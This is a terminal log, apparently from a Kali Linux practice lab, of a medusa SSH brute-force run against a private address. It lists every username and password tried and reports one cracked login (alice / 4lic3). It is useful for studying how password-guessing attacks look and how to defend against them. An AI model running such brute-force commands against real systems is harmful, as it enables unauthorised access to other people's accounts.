 Recent
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ sudo medusa -h 192.168.154.137 -M ssh -U username2.txt -P password.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Documents
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sundatea (1 of 6, 0 complete) Password: cedihhihihi (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: aingmaung (2 of 6, 1 complete) Password: cedihhihihi (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: abdikasepak (3 of 6, 2 complete) Password: cedihhihihi (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: eweuhtandingan (4 of 6, 3 complete) Password: cedihhihihi (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: alice (5 of 6, 4 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: alice (5 of 6, 4 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: alice (5 of 6, 4 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: alice (5 of 6, 4 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: alice (5 of 6, 4 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.154.137 User: alice Password: 4lic3 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: indONEsia (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: qwerty!!! (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: dorrrrr (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: skuyatuh (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: 4lic3 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.137 (1 of 1, 0 complete) User: sedihaingmah (6 of 6, 5 complete) Password: cedihhihihi (6 of 6 complete)